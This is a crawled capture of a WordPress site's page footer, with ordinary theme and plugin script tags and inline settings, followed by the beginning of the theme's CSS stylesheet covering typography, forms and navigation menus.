<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-select/lc_select.min.js?ver=1.1.10" id="lc-select-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-switch/lc_switch.min.js?ver=2.0.4" id="lc-switch-v2-js"></script>
<script type="text/javascript" id="pc_frontend-js-extra">
/* <![CDATA[ */
var pc_vars = {"uid":"0","nonce":"8051d4fa2c","ajax_url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","use_pcac":"1","dike_slug":"pc","lcslt_search":"search options","lcslt_add_opt":"add options","lcslt_select_opts":"Select options","lcslt_no_match":"no matching options","antispam_sys":"honeypot","recaptcha_sitekey":"","fluid_form_thresh":"800","ajax_failed_mess":"Error performing the operation","html5_validation":"","hide_reg_btn_on_succ":"","revealable_psw":"1","abfa_blocked":"","abfa_error_mess":"Too many attempts, please try again in 30 minutes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/frontend.min.js?ver=9.3.11" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content-mail-actions/js/private-content-ma.min.js?ver=2.4.5" id="pcma_fontend_js-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/menu.js?ver=1.0.0" id="amilia-enque-menu-js"></script>
<script type="text/javascript" id="amilia-enque-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/main.js?ver=1.0.0" id="amilia-enque-main-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=1.1.0" id="pc_lightbox-js"></script>
<script type="text/javascript" id="sticky-buttons-js-extra">
/* <![CDATA[ */
var sb_obj = {"url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","nonce":"e253210a0d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/js/script.min.js?ver=4.3.2" id="sticky-buttons-js"></script>
<script></script><div id="pc_lb_codes" class="pc_displaynone"></div></body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0
body_size: 38736
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Document Setup
	2.1 - Typography
	2.2 - Links
	2.3 - Heading
	2.4 - Base
	2.5 - Content
	2.6 - Table
	2.7 - Form
	2.8 - Accessibility
3.0 - Site Structure
	3.1 - Header
	3.2 - Main Content
	3.3 - Footer
4.0 - Posts
5.0 - Pages
	5.1 - Page Title & Breadcrumb
	5.2 - Blog
	5.3 - Portfolio
	5.4 - Shop
	5.5 - Author Page
	5.6 - Comming Soon Page
	5.7 - Maintenance Page
6.0 - Shortcodes
	6.1 - Button
	6.2 - VC Custom Heading
	6.3 - Dropcaps
	6.4 - Testimonials
	6.5 - Pricing
	6.6 - HighLight
	6.7 - Accordions
	6.8 - Toggle
	6.9 - Tabs
	6.10 - Divider
	6.11 - Labels
	6.12 - Image Owl Carousel
	6.13 - Single Image
	6.14 - Gallery Images
	6.15 - ProgressBar
	6.15 - Counter & Charts
	6.16 - Alerts
	6.17 - Clients
	6.18 - Blockquote
	6.19 - Fancy Box Single
	6.20 - Team
	6.21 Latest News
	6.22 Event countdown
	6.23 - Woo Category
	6.24 - CMS Carousel Default
	6.25 - Pie Charts
	6.26 - CallOut
	6.27 - Steps
	6.28 - Progress
	6.29 - Promo
7.0 - Widgets
8.0 - Support
	8.1 - OWL carousel
	8.2 - Magnific Popup CSS
9.0 - Responsive

 */
/*------------------------------------------------------------*//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* Define */
@import url(opensans.css);

/*--------------------------------------------------------------
3.0 Structure
--------------------------------------------------------------*//*------------------------------
	3.2 Main Content
------------------------------*//*
------------------------------*//*------------------------------
	3.3 Footer
------------------------------*//* Bottom
------------------------------*//* Navigation Menu *//* For header *//*--------------------------------------------------------------
4.0 Posts
--------------------------------------------------------------*//* ANIMATION *//* ANIMATION *//*--------------------------------------------------------------
5.0 Pages
--------------------------------------------------------------*//*------------------------------
	5.1 Page title & Breadcrum
------------------------------*//* Page title
------------------------------*//*------------------------------
	5.5 Author Page
------------------------------*//*--------------------------------------------------------------
6.0 Shortcodes
--------------------------------------------------------------*//*------------------------------
	6.1 Buttons
------------------------------*//* ANIMATION *//*--------------------------------------------------------------
4.0 Widgets
--------------------------------------------------------------*//*--------------------------------------------------------------
8.0 Supports
--------------------------------------------------------------*//**
   * Remove all paddings around the image on small screen
   *//* For header */
@font-face {
    font-family: 'OswaldLight';
    src: url('../fonts/Oswald-Light-webfont.eot');
    src: url('../fonts/Oswald-Light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/Oswald-Light-webfont.woff') format('woff'), url('../fonts/Oswald-Light-webfont.ttf') format('truetype'), url('../fonts/Oswald-Light-webfont.svg#OswaldLight') format('svg');
    font-weight: normal;
    font-style: normal;/*--------------------------------------------------------------
2.0 Document Setup
--------------------------------------------------------------*//*------------------------------
	2.1 Typography
------------------------------*/
}

html { /* 62.5% - 100px */
    font-size: 100%;
}

body, button, input, select, textarea {
    font-size: 15px;
    line-height: 1.6;
    position: relative;
}

body {
    background: #fff;
}

pre, code, input, textarea {
    font: inherit;
}

::-moz-selection {
    background: #fed918;
    color: #414146;
}

::selection {
    background: #000;
    color: #fff;
    /*------------------------------
	2.2 Links
------------------------------*/
}

a {
    color: #4b4e53;
    text-decoration: none;
    outline: none;
    -webkit-transition: 0.4s;
    -khtml-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
    transition: 0.4s;
    /* BACKGROUND GRADIENT *//* TRIPLE BORDERS *//*------------------------------
	2.3 Heading
------------------------------*/
}

a:hover {
    color: #ffb928;
}

a:hover, a:active, a:focus {
    outline: none;
    text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;
    font-weight: normal;
    margin: 10px 0;
    /*------------------------------
	2.4 Base
------------------------------*/
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #4b4e53;
    text-decoration: none;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: #ffb928;
}

address, caption, cite, code, dfn, th, var {
    font-weight: 400;
}

a, abbr, acronym, address, applet, b, big, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, html, i, iframe, img, ins, kbd, label, legend, object, q, s, samp, small, span, strike, strong, sub, sup, tbody, td, tfoot, th, thead, tr, tt, u, var {
    border: 0 none;
    margin: 0;
    outline: 0 none;
    padding: 0;
}

pre {
    border-radius: 0;
    white-space: pre; /* padding: 30px; */
    word-wrap: break-word;
    /*------------------------------
	2.5 Content
------------------------------*/
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

b, strong {
    font-weight: bold;
}

blockquote {
    clear: both;
    padding: 10px 20px;
    padding-left: 30px;
    margin: 0 0 20px;
    border-left: 3px solid #eee;
    font-style: normal;
    font-size: 21px;
    line-height: 32px;
}

blockquote p {
    line-height: 1.5;
    font-size: 21px;
}

dfn, cite, em, i {
    font-style: italic;
}

figure {
    margin: 0;
}

address {
    margin: 20px 0;
}

hr {
    border: 0;
    border-top: 1px solid #eee;
    margin-bottom: 20px;
}

details summary {
    font-weight: bold;
    margin-bottom: 20px;
}

details :focus {
    outline: none;
}

abbr, acronym, dfn {
    cursor: help;
    font-size: 0.95em;
    text-transform: uppercase;
    border-bottom: 1px dotted #eee;
    letter-spacing: 1px;
}

mark {
    background-color: #fff9c0;
    text-decoration: none;
}

small {
    font-size: 85%;
}

big {
    font-size: 125%;
}

.icon-list {
    list-style-type: none;
    margin-left: 24px;
    padding-left: 0;
}

.icon-list li {
    position: relative;
}

.icon-list > li [class*=" fa-"] {
    position: absolute;
    left: -21px;
    text-align: center;
    top: 4px;
    width: 14px;
}

audio, video {
    max-width: 100%;
    width: 100%;
    /*------------------------------
	2.6 Table
------------------------------*//* table {
	width: 100%;
	margin-bottom: 20px;
	border: 1px solid #eee;
	border-collapse: collapse;
    border-spacing: 0;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    border: 1px solid #eee;
    line-height: 1.42857;
    padding: 5px;
    vertical-align: middle;
    text-align: center;
}

table > thead > tr > th, table > thead > tr > td {
    border-bottom-width: 2px;
    font-weight: bold;
} *//*------------------------------
	2.7 Form
------------------------------*/
}

fieldset {
    padding: 20px;
    border: 1px solid #eee;
}

textarea {
    resize: vertical;
}

select {
    max-width: 100%;
    overflow: auto;
    vertical-align: top;
    outline: none;
    border: 1px solid #eee;
    padding: 10px;
}

button::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="radio"], input[type="checkbox"] {
    margin: 0 10px;
}

input, textarea, input[type="submit"]:focus {
    outline: 0 none;
}

input, textarea, select, .login-select, .form-control {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    height: auto;
    padding: 12px 15px 11px;
}

.form-control::-webkit-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control::-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-moz-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:-ms-input-placeholder {
    color: #c4c5c5;
    opacity: 1;
    -webkit-transition: opacity 0.3s ease 0s;
    -khtml-transition: opacity 0.3s ease 0s;
    -moz-transition: opacity 0.3s ease 0s;
    -ms-transition: opacity 0.3s ease 0s;
    -o-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.form-control:focus {
    border: 2px solid #c4c5c5;
    border-radius: 0;
    box-shadow: none;
    /*
:focus::-webkit-input-placeholder {color: #a6a7a9;}
:focus::-moz-placeholder          {color:#a6a7a9;}
:focus:-moz-placeholder           {color:#a6a7a9;}
:focus:-ms-input-placeholder      {color:#a6a7a9;} */
}

body {
    /*------------------------------
	2.8 Accessibility
------------------------------*//* Text meant only for screen readers */
}

body input[type=text], body input[type=email], body input[type=password], body input[type=phone] {
    border-radius: 0;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; /* BACKGROUND GRADIENT */
    clip: auto !important;
    color: #4b4e53;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 1.7em;
    padding: 17px;
    text-decoration: none;
    top: 5px;
    width: auto; /* Above WP toolbar */
    z-index: 100000;
    /* Define
------------------------------*/
}

.text-left {
    text-align: left;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}

body .vc_row {
    /*margin: 0;*/
}
/* Fix no-container
-----------------------------------------------------*/

.cms-row-full-width > .no-container > .row {
    margin-left: 0;
    margin-right: 0;
}

.cms-row-full-width > .no-container > .row > .vc_column_container > .vc_column-inner {
    padding: 0;
}

.wpb_content_element, .vc_btn3-container {
    margin-bottom: 0 !important;
}

.no-container > div .entry-content > .row {
    margin-left: 0;
    margin-right: 0;
}

#page-default.no-container #primary.row {
    margin: 0;
}

body .wpb_row:last-child, body .wpb_row, body .wpb_content_element, body .wpb_button {
    margin-bottom: 0;
}

@media screen and (max-width: 1024px) {
    /* Fix container
-----------------------------------------------------*/
    .cms-row-full-width > .no-container {
        margin-left: 0;
        margin-right: 0;
    }

    .cms-row-full-width > .no-container > .row {
        margin-left: 0;
        margin-right: 0;
    }
}

.entry-content > .vc_row-fluid {
    position: relative;
    /* .entry-content > .vc_row-fluid .vc_row-fluid {
    margin-left: -15px;
    margin-right: -15px;
} comment when update vc 4.9  */
}

.vc_col-has-fill > .vc_column-inner, .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
    padding-top: 0 !important;
}

.entry-content > .vc_row-fluid .padding-30 .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
}

#page-default.container .entry-content > .vc_row > .container {
    width: 100%;
    padding: 0;
}

.row-full-width .cms-bg-overlay + .vc_column_container {
    padding: 0;
}

.row-full-width .no-container > .row > .vc_col-sm-12 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.entry-content > .vc_row-fluid.cms-row-full-width .vc_row-fluid {
    margin-left: 0;
    margin-right: 0;
    /* Fix page has sidebar
-----------------------------------------------------*/
}

.page-has-sidebar > .container .container {
    width: 100%;
    padding: 0;
    /*------------------------------
	3.1 Header
------------------------------*/
}

.amilia-logo-wrap {
    position: relative;
    z-index: 2;
    /* Primary menu
------------------------------*/
}

#cshero-menu-mobile {
    display: none;
    margin: 0 15px 0 0;
}

#cshero-menu-mobile .text {
    color: #1e1e1e;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 16px;
    padding: 23px 15px 0 0;
}

#cshero-menu-mobile .icon_menu {
    float: left;
    margin: 7px 0 0;
    padding-bottom: 0;
    padding-top: 13px;
    border: 2px solid #a3a7ad;
    border-radius: 50%;
    color: #a3a7ad;
    display: block;
    font-size: 18px;
    font-weight: 300;
    height: 46px;
    width: 46px;
}

.cs-menu-toggle {
    display: none;
}

.amilia-header-wrap .amilia-header-inner {
    position: relative;
}

.amilia-header-wrap #cshero-header-navigation {
    position: static;
    min-height: 0;
}

@media screen and (min-width: 992px) {
    /* End min-width: 992px *//* For add widget to mega menu */
    .main-navigation > div {
        float: left;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
    }

    .amilia-header-wrap .amilia-header-inner {
        position: relative;
    }

    .amilia-header-wrap #cshero-header-navigation {
        position: static;
    }

    #cshero-header-navigation #site-navigation {
        display: block;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        position: absolute;
        top: 50%;
        right: 10px;
        display: block;
        font-size: 15px;
        line-height: 1;
        -webkit-transform: translate(0, -50%);
        -khtml-transform: translate(0, -50%);
        -moz-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
        -o-transform: translate(0, -50%);
        transform: translate(0, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu {
        margin: 0;
        padding: 0; /* Start Mega Menu */
    }

    .main-navigation .menu-main-menu li {
        position: relative;
        margin: 0;
        text-align: left;
        float: left;
        list-style: none;
    }

    .main-navigation .menu-main-menu li a {
        color: #4b4e53;
        white-space: nowrap;
        font-size: 14px;
        outline: none;
        display: inline-block;
        text-decoration: none;
        font-weight: 300;
        position: relative;
    }

    .main-navigation .menu-main-menu li a:hover, .main-navigation .menu-main-menu li a:focus {
        outline: none;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li a span {
        position: relative;
        display: inline;
    }

    .main-navigation .menu-main-menu li li {
        margin: 0;
        padding: 0;
        font-size: 13px;
        font-weight: 24px;
        width: 100%;
        letter-spacing: -0.5px;
    }

    .main-navigation .menu-main-menu li li + li {
        border-top: 1px solid #dfe2e3;
    }

    .main-navigation .menu-main-menu li li .cs-menu-toggle {
        display: inline-block;
        color: #4b4e53;
    }

    .main-navigation .menu-main-menu li li a {
        color: #4b4e53;
        display: block;
        min-width: 180px;
        padding: 10px 10px 10px 0;
        text-decoration: none;
        line-height: 24px;
        font-weight: 400;
    }

    .main-navigation .menu-main-menu li li a:hover, .main-navigation .menu-main-menu li li a:focus {
        color: #fff;
        padding-left: 15px;
        -webkit-transition: all 0.2s ease 0s;
        -khtml-transition: all 0.2s ease 0s;
        -moz-transition: all 0.2s ease 0s;
        -ms-transition: all 0.2s ease 0s;
        -o-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        background: #565a60;
    }

    .main-navigation .menu-main-menu li li.current-menu-item a {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover, .main-navigation .menu-main-menu li:focus {
        z-index: 100; /* Menu dam vao tuong */
    }

    .main-navigation .menu-main-menu li:hover .cs-menu-toggle, .main-navigation .menu-main-menu li:focus .cs-menu-toggle {
        color: #fff;
    }

    .main-navigation .menu-main-menu li:hover > ul, .main-navigation .menu-main-menu li:focus > ul {
        border-left: 0;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }

    .main-navigation .menu-main-menu li ul ul {
        top: 0;
        left: 100%; /* End dam vao tuong */
    }

    .main-navigation .menu-main-menu li ul ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul:not(.back) {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul:not(.back) {
        left: 100%;
        right: auto;
    }

    .main-navigation .menu-main-menu li ul ul.back ul.back ul.back {
        right: 100%;
        left: auto;
    }

    .main-navigation .menu-main-menu ul {
        position: absolute;
        clip: rect(1px, 1px, 1px, 1px);
        background: #fff;
        -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -khtml-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -ms-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        -o-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 5px rgba(0, 0, 0, 0.2); /* BACKGROUND GRADIENT *//* BOX SIZING */
        left: 0;
        padding: 0 0 0 20px;
        margin: 0;
        pointer-events: none;
        position: absolute;
        transition: all 0.4s ease 0s;
        visibility: hidden;
        filter: alpha(opacity=0);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
        -webkit-opacity: 0;
        -khtml-opacity: 0;
        -moz-opacity: 0;
        -ms-opacity: 0;
        -o-opacity: 0;
        opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border-bottom: 10px solid #fed918;
        border-top: 10px solid #fed918; /* For unit test */
        min-width: 225px;
    }

    #cshero-header-navigation .main-navigation { /* End Start Mega Menu */
    }

    #cshero-header-navigation .main-navigation .columns2 > li:nth-of-type(2n+1), #cshero-header-navigation .main-navigation .columns3 > li:nth-child(3n+1), #cshero-header-navigation .main-navigation .columns4 > li:nth-child(4n+1), #cshero-header-navigation .main-navigation .columns5 > li:nth-child(5n+1) {
        clear: left;
        border-right: 0px solid transparent;
    }

    #cshero-header-navigation .main-navigation .columns5 > li {
        width: 20% !important;
    }

    #cshero-header-navigation .main-navigation .columns4 > li {
        width: 25% !important;
    }

    #cshero-header-navigation .main-navigation .columns3 > li {
        width: 33.3344% !important;
    }

    #cshero-header-navigation .main-navigation .columns2 > li {
        width: 50% !important;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li {
        float: left;
    }

    #cshero-header-navigation .main-navigation [class*="columns"] > li > a {
        width: 100%;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li.has_full_width {
        position: inherit;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu {
        left: 0;
        margin: 0 auto;
        right: 0;
        z-index: 999;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_full_width.sub-menu .sub-menu {
        background-color: transparent;
        padding: 0;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu {
        left: auto;
        right: 90px;
        margin: auto;
    }

    #cshero-header-navigation .main-navigation .menu-main-menu li:not(.group) > ul.drop_to_right.sub-menu .sub-menu {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation li.group > ul.sub-menu {
        display: block;
        float: left;
        left: 0;
        position: relative;
        width: 100%;
        height: inherit;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn {
        padding: 0px !important;
        width: 100% !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li {
        padding-left: 15px;
        padding-right: 15px;
        border-top: none;
        letter-spacing: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a {
        padding: 0;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title {
        color: #565a60;
        font-family: Oswald, Arial, Helvetica, sans-serif;
        font-size: 18px;
        font-weight: 300;
        line-height: 25px;
        margin: 20px 0 15px;
        text-transform: uppercase;
        display: block;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a span.menu-title:before {
        content: "";
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li > a:hover {
        background-color: transparent;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a i {
        display: inline-block;
        float: left;
        font-size: 16px;
        line-height: 16px;
        margin-right: 14px;
        margin-top: 3px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li a span {
        font-size: 13px;
        line-height: 24px;
        text-transform: none;
        letter-spacing: -0.5px;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu ul.sub-menu {
        background-color: rgba(10, 10, 10, 0.95) !important;
        margin-top: 0px !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li ul.sub-menu li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn > li:hover {
        position: relative;
        z-index: 10;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn ul.sub-menu {
        -webkit-box-shadow: none;
        -khtml-box-shadow: none;
        -moz-box-shadow: none;
        -ms-box-shadow: none;
        -o-box-shadow: none;
        box-shadow: none; /* BACKGROUND GRADIENT */
        box-shadow: none !important;
        clip: inherit;
        pointer-events: inherit;
        visibility: visible;
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        border: none;
    }

    #cshero-header-navigation .main-navigation ul.multicolumn .cs-menu-toggle {
        display: none !important;
    }

    #cshero-header-navigation .main-navigation ul.standar-dropdown li:hover ul.sub-menu {
        margin-top: 0 !important;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li > a, .cshero-main-header .main-navigation .menu-main-menu > ul > li > a {
        text-transform: uppercase;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-item > a i, .cshero-main-header .main-navigation .menu-main-menu > li.current-menu-ancestor > a i {
        color: #565a60;
        border-color: #70747a;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-item > a, .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-ancestor > a {
        background: #565a60;
        color: #fff;
        padding-left: 15px;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children .cs-menu-toggle {
        color: #4b4e53;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.menu-item-has-children:hover .cs-menu-toggle {
        color: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu li li.current-menu-parent .cs-menu-toggle {
        color: #fff; /* For mega */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn { /* For one page */
    }

    .cshero-main-header .main-navigation .menu-main-menu .multicolumn li.current-menu-ancestor > a {
        background: #fff;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus {
        background: #fed918;
        color: #565a60;
    }

    .cshero-main-header .main-navigation .menu-main-menu .onepage.current i, .cshero-main-header .main-navigation .menu-main-menu .onepage:hover i, .cshero-main-header .main-navigation .menu-main-menu .onepage:focus i {
        color: #565a60;
        border-color: #70747a;
    }
}

#cshero-header-navigation .menu-main-menu .multicolumn { /* For add widget to mega menu */
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-1 {
    padding-right: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .mega-contact-2 {
    padding-left: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget {
    margin-bottom: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget .textwidget {
    background: #c6c7c9;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    padding: 59px 0 55px 28px !important;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    overflow: hidden;
    display: block !important;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul li {
    font-size: 13px;
    line-height: 24px;
    text-transform: none;
    padding-bottom: 12px;
    padding-right: 15px;
    letter-spacing: -0.5px;
    border: none;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container {
    position: absolute;
    left: 0;
    top: 0;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon {
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-weight: 300;
    height: 46px;
    padding: 12px;
    width: 46px;
    font-size: 18px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .loc-icon-container .main-menu-contact-icon.icon_mail_alt {
    line-height: 14px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container {
    min-height: 46px;
    padding-left: 60px;
    padding-top: 11px;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul .menu-contact-text-container a {
    color: #fff !important;
    padding: 0 !important;
}

#cshero-header-navigation .menu-main-menu .multicolumn .widget ul {
    clip: inherit;
    color: #fff;
    background: 0 none;
    box-shadow: none;
    position: static;
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    visibility: visible;
    filter: alpha(opacity=100);
